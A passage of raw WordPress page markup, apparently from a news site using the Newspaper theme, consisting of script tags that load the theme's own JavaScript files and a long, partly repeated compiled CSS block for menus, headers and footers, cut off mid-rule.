<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#dd3333}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#dd3333 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#dd3333}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#dd3333}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#dd3333!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#dd3333}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#dd3333!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#dd3333}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#dd3333}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#dd3333}.td-grid-style-4 .entry-title{background-color:rgba(221,51,51,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#dd3333}.td-menu-background,.td-search-background{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#ff5151}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#ffffff}.white-popup-block:after{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%)}.white-popup-block:before{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#dd3333}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#dd3333}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#dd3333 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#dd3333}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#dd3333}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#dd3333!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#dd3333}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#dd3333!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#dd3333}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#dd3333}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#dd3333}.td-grid-style-4 .entry-title{background-color:rgba(221,51,51,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#dd3333}.td-menu-background,.td-search-background{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#ff5151}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#ffffff}.white-popup-block:after{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%)}.white-popup-block:before{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 